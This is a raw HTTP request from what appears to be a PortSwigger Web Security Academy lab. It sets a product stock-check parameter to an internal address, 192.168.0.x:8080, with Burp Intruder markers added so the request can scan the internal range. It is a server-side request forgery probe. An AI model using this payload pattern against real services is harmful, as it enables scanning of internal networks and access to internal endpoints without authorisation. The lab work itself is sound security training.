 POST /product/stock HTTP/2
Host: 0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Cookie: session=ijkf9706nz3fjgVgJo9MLDURf6qATCsX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F192.168.0.§1§%3A8080